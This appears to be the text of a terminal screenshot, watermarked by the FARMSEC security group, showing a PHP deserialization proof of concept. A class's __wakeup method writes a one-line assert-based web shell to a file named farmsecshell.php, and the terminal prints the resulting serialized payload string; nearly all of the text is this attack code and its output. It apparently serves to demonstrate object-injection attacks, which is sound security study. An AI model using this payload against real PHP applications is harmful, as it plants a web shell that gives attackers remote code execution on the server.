 root@kali: ~
(root💀kali)-[~]
# vi poc.php
(root💀kali)-[~]
# cat poc.php
<?php
class Sara{
    var $test = '123';
    function __wakeup(){
        $fp = fopen("farmsecshell.php",'w') ;
        fwrite($fp,$this->test);
        fclose($fp);
    }
}
$test4 = new sara();
$test4->test = '<?php assert($_GET["farmsec"])?>';
$test4_ser = serialize($test4);
print_r($test4_ser);
?>
(root💀kali)-[~]
# php poc.php
O:4:"Sara":1:{s:4:"test";s:32:"<?php assert($_GET["farmsec"])?>";}
(root💀kali)-[~]
#
农夫安全
FARMSEC
WWW.FARMSEC.ORG